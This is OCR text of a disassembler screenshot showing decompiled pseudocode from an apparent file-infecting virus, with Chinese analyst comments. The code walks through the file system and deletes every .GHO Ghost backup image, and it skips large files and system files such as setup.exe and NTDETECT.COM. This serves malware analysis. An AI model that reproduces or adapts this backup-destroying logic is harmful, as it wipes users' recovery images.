 未知 外部符号 Lumina 函数
IDA View-A 伪代码 -B 伪代码 -A 应用库模块列表 结构体
382 LABEL_60:
383 if ( Sysutils::FindNext(v154) )
384 goto LABEL_61;
385 }
386 if ( *(_BYTE *)Str_Path != '.' ) // 如果不是.
387 {
388 Fun_405348_GetPathEnd(Str_Path, Str_PathEnd);// 获取后缀
389 Sysutils::UpperCase(Str_PathEnd[0]);
390 System::__linkproc__ LStrCmp(Str_PathEnd[1], (int *)"GHO");
391 if ( v5 )
392 {
393 System::__linkproc__ LStrCat3(&v98, v158, Str_Path);
394 v10 = System::__linkproc__ LStrToPChar(v98);
395 DeleteFileA(v10); // 删除GHO
396 }
397 System::__linkproc__ LStrCat3(&v97, v158, Str_Path);
398 if ( sub_40791C(v97) < 10485760 ) 1 跳过白名单
399 {
400 Sysutils::AnsiUpperCase("setup.exe", &v96);
401 FilePath = v96;
402 Sysutils::AnsiUpperCase((char *)Str_Path, (LPSTR *)&v95);
403 System::__linkproc__ LStrCmp((int)FilePath, v95);
404 if ( v5 )
405 goto LABEL_60; // 跳过setup.exe继续遍历
406 Sysutils::AnsiUpperCase("NTDETECT.COM", &v94);
407 v36 = v94;
408 Sysutils::AnsiUpperCase((char *)Str_Path, (LPSTR *)&v93);
409 System::__linkproc__ LStrCmp((int)v36, v93);
410 if ( v5 )
411 goto LABEL_60; // 跳过NTDETECT.COM继续遍历
412 Fun_405348_GetPathEnd(Str_Path, &v91);
00008EFC Fun_409348_Virus_Path:411 (409CFC)